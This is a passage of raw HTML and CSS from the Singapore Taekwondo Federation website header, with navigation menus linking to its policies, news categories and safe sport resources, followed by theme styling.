<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16499"><a href="https://www.stf.sg/category/news/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16500"><a href="https://www.stf.sg/category/news/international-news/">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16504"><a href="https://www.stf.sg/category/news/grading/">Grading</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16502"><a href="https://www.stf.sg/category/news/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16506"><a href="https://www.stf.sg/category/news/demonstration/">Demonstration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16503"><a href="https://www.stf.sg/category/news/tournaments-local/">Tournaments (Local)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16505"><a href="https://www.stf.sg/category/news/tournaments-international/">Tournaments (International)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16466"><a href="https://www.stf.sg/about-stf/">About STF<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14189"><a href="https://www.stf.sg/category/reference-documents/">Reference Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14835"><a href="https://www.stf.sg/reference-documents/singapore-taekwondo-federation-stf-membership-policy/">Singapore Taekwondo Federation (STF) Membership Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.stf.sg/reference-documents/national-development-squad-2025-selection-policy/">NATIONAL DEVELOPMENT SQUAD 2025 SELECTION POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15129"><a href="https://www.stf.sg/reference-documents/national-development-squad-2024-selection-policy/">NATIONAL DEVELOPMENT SQUAD 2024 SELECTION POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14836"><a href="https://www.stf.sg/reference-documents/selection-policy-2023/">Selection Policy 2023</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14837"><a href="https://www.stf.sg/reference-documents/safe-sport-policy/">Safe Sport Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14838"><a href="https://www.stf.sg/reference-documents/stf-code-of-conduct-for-athletes/">STF Code of Conduct for Athletes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14839"><a href="https://www.stf.sg/reference-documents/selection-policy-for-coaches-and-technical-officials/">Selection Policy for Coaches and Technical Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16905"><a href="https://www.stf.sg/reference-documents/stf-policy-for-clubs-members-participating-in-overseas-competitions/">STF Policy for Clubs/Members Participating in Overseas Competitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14840"><a href="https://www.stf.sg/reference-documents/sports-safety-for-taekwondo-ins-guide/">Sports Safety for Taekwondo-ins – Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14841"><a href="https://www.stf.sg/reference-documents/stf-whistle-blowing-policy/">STF Whistle Blowing Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14843"><a href="https://www.stf.sg/reference-documents/stf-financial-regulations/">STF Financial Regulations</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16501"><a href="https://www.stf.sg/category/news/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14844"><a href="https://www.stf.sg/reference-documents/stf-entertainment-expenses-policy/">STF Entertainment Expenses Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14845"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-volunteers-and-officials/">Code of Conduct for Volunteers and Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14846"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-board/">Code of Conduct for Board</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16159"><a href="https://www.stf.sg/news/local-news/selection-policy-for-33rd-southeast-asian-games/">SELECTION POLICY FOR 33<sup>RD</sup> SOUTHEAST ASIAN GAMES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14166"><a href="https://www.stf.sg/category/annual-report/">Annual Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.stf.sg/singapore-taekwondo-federation-board-2024-2026-2/">Board &#038; Committee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.stf.sg/board-of-examiners/">Board Of Examiners</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14167"><a href="https://www.stf.sg/category/stf-constitution/">STF Constitution</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16626"><a href="https://www.stf.sg/list-of-qualified-assessors/">List of Qualified Assessors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.stf.sg/award-winners/">Award Winners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.stf.sg/honorary-blackbelt/">Honorary Blackbelt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://www.stf.sg/affiliate-10012023/">Affiliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15393"><a href="https://www.stf.sg/reference-documents/statement-of-anti-doping-policy/">Anti-doping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://www.stf.sg/forms/">Forms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14302"><a href="https://www.stf.sg/category/guideline/">Guideline<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14318"><a href="https://www.stf.sg/category/guideline/taekwondo-uniform/">Taekwondo Uniform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14555"><a href="#">Safe Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15024"><a href="https://www.stf.sg/our-safeguarding-officer/">Our Safeguarding Officer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://www.stf.sg/safe-sport-policy/">Safe Sport Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="https://www.stf.sg/response-and-resolution-process/">Response and resolution process</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14558"><a href="https://www.safesport.sg/case-management/reporting">Safe Sport online reporting form</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14559"><a href="https://www.safesport.sg/">Safe Sport Commission Singapore website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16474"><a href="https://www.stf.sg/support-team-singapore-taekwondo-athletes-for-33rd-sea-games-and-2025-asianyouth-games/">DONATE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15982"><a href="https://www.stf.sg/category/news/recruitment/">Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12411"><a href="https://www.stf.sg/contact-us/">Contact Us</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.stf.sg/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ea2e2e!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">City</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, 14 January, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search 